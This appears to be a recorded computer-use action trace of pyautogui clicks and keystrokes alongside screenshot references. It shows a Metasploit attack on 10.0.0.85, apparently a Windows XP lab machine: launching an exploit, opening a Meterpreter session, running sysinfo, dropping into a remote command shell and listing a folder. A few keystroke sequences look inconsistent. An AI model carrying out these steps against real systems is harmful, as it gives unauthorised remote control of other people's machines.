
pyautogui.moveTo(735, 448)

pyautogui.write('exploit')

pyautogui.moveTo(747, 359)

# Launch the exploit against 10.0.0.85 and wait for Meterpreter session 1
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(371, 484)

# Run sysinfo to show TARGETXP2 on Windows XP SP3 x86
pyautogui.write('s')

pyautogui.write('ysinfo')

pyautogui.write('shell')

# Open a Windows command shell on the target and list the admin folder with dir
pyautogui.press('Return')

pyautogui.write('dir')

pyautogui.press('Return')

# Exit the Windows shell back to Meterpreter and enter the help command
pyautogui.write('e')

pyautogui.write('exit')
